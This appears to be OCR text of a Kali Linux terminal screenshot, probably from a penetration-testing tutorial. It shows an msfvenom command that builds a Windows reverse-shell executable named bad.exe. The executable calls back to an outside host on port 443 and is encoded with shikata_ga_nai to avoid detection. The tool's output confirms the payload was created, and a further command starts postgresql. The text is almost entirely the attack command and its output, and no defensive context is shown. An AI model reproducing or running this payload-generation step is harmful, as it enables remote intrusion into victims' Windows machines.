 root@kali2: ~
File Edit View Search Terminal Help
root@kali2:~# msfvenom -a x86 --platform Windows -p windows/shell/reverse_tcp lh
ost=216.1.1.100 lport=443 -f exe -e x86/shikata_ga_nai -o bad.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Saved as: bad.exe
root@kali2:~# service postgresql start
root@kali2:~# Andree Salvo